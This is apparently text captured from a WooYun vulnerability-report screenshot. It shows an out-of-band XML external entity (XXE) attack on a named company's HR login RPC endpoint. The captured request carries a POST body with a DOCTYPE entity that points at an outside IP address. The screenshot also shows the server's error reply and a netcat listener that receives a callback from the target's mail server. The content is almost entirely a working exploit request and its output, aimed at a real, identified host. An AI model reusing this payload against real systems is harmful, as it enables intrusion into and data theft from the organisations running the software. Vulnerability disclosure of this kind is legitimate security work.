 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://ehr.mc2.cn/hrss/dorado/smartweb2.RPC.d?__rpc=true
Split URL
Execute
Enable Post data Enable Referrer
Post data __type=updateData&__viewInstanceId=nc.bs.hrss.login.Login~nc.bs.hrss.login.LoginViewModel&__xml=<!DOCTYPE foo [<!ENTITY xxe SYSTEM "http://118.207.244.50">]><foo>%26xxe;</foo>&1433050683284
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<result succeed="false">
<errorMessage>Connection timed out: connect</errorMessage
<stackTrace></stackTrace>
<viewProperties/>
</result>
C:\Windows\system32\cmd.exe
C:\Users\Sikenashka\Desktop>cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Sikenashka\Desktop>nc -lvvp 80
listening on [any] 80 ...
post-rcv getsockname failed: INVAL
connect to [0.0.0.0] from mx.mc2.cn [61.152.249.238] 2193
sent 0, rcvd 0
C:\Users\Sikenashka\Desktop>_
www.wooyun.org